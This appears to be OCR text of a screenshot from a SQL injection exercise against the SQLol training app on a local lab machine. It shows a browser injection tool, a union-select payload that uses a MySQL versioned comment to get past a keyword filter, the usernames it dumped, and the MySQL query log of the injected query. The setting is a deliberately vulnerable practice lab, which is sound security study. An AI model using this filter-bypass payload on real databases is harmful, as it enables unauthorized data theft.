 Load URL
http://10.211.55.4/MCIR/sqlol/select.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert re
ost data
inject_string=1' union/*!23000select*/username from users%23&sanitization_level=none&sanitization_type=keyword&sanitization_params=
error_level=verbose&location=where_string&submit=Inject!
context?:
Injection
Parameters:
Enter your attack
string and point of
injection
Injection String:
1'
union/*!23000select*
/username from
Injection
Location:
String in WHERE clause
Inject!
Results:
Array ( [username] => Herp Derper )
Array ( [username] => SlapdeBack LovedeFace )
Array ( [username] => Wengdack Slobdegoob )
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Peter Weiner )
|SQLol||XMLmao||ShelLOL||XSSmh||Crypt
2. tail -f my.log (tail)
tail (tail) ⌘1
➜ ~ cd /Volumes/C\ 1/php/MySQL
➜ MySQL tail -f my.log
137 Init DB sqlol
137 Query SELECT username FROM users WHERE username = '1' union/*!23000select*/
username from users#' GROUP BY username ORDER BY username ASC
137 Quit
160415 22:28:13 138 Connect root@localhost on
138 Init DB sqlol
138 Query SELECT username FROM users WHERE username = '1' union/*!23000select*/
username from users#' GROUP BY username ORDER BY username ASC
138 Quit
160415 22:28:21 130 Quit
129 Quit
128 Quit